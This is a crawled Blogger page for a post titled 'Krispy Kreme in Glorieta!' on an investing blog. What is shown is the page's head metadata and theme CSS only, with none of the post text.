

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html
body_size: 40529
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.vernongo.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Lazy Investor&#39;s Way - RSS" href="https://www.vernongo.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.blogger.com/feeds/5340497769688560877/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Lazy Investor&#39;s Way - Atom" href="https://www.vernongo.com/feeds/4225489664051782108/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG' rel='image_src'/>
<meta content='https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html' property='og:url'/>
<meta content='Krispy Kreme in Glorieta!' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/w1200-h630-p-k-no-nu/IMG_8202.JPG' property='og:image'/>
<title>
Krispy Kreme in Glorieta! - The Lazy Investor's Way
</title>
<!-- Description and Keywords (start) -->
<meta content='LAZY, INVESTING, WAY, LAZY INVESTING, LAZY INVESTOR, INVESTMENTS' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Krispy Kreme in Glorieta!' property='og:title'/>
<meta content='https://www.vernongo.com/2010/10/krispy-kreme-in-glorieta.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG' property='og:image'/>
<meta content='The Lazy Investor&#39;s Way' property='og:site_name'/>
<meta content='https://www.vernongo.com/' name='twitter:domain'/>
<meta content='Krispy Kreme in Glorieta!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5_ME5YbNuaBqVpwkHGM45rYgdA4ZmT1o2WfA61XFZ-Mj-WktDn9C6uLErxhiDWdQRauEuOTRrz-lOZf-cnoz9NqE25hQJq7e9eEYaO1glHyPh-3m_hyld26rFhOio4gPZ-en-S88Jut7o/s640/IMG_8202.JPG' name='twitter:image'/>
<meta content='Krispy Kreme in Glorieta!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;border-bottom:1px dotted #eee}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:5px 0 8px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{font-size:26px;line-height:1.3em;float:left;color:#272727;font-weight:700;text-transform:none;text-decoration:none}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:270px;height:180px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
